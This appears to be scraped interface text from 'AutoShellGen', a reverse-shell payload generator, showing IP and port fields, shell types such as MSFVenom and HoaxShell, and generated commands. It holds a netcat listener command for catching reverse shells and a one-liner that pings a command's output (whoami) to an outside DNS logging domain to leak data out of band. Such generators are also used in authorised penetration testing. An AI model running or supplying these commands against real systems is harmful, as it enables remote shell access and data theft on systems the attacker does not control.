 AutoShellGen
IP & Port
IP 39b1cdb67c.ipv Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell DNSLog
OS All Name Search... Show Advanced
PING whoami
Curl whoami
🚀 ping `whoami`.39b1cdb67c.ipv6.1433.eu.org
Copy